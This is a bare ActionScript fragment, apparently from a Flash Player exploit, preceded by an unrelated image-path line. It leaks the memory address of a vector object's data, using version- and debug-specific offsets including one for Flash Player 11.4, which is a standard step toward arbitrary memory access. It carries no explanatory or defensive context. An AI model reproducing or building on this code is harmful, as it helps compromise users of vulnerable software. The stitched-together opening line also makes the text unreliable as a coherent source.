 // get _x32[0] address
var xAddr:uint = GetAddr(_x32);
logAdd("x32[] object = " + Hex(xAddr));
xAddr += _isDbg ? 0x1c : 0x18;
if (Get(xAddr) < 0x10000) xAddr -= 4; // for FP 11.4
xAddr = Get(xAddr) + 8;
logAdd("x32[] data = " + Hex(xAddr));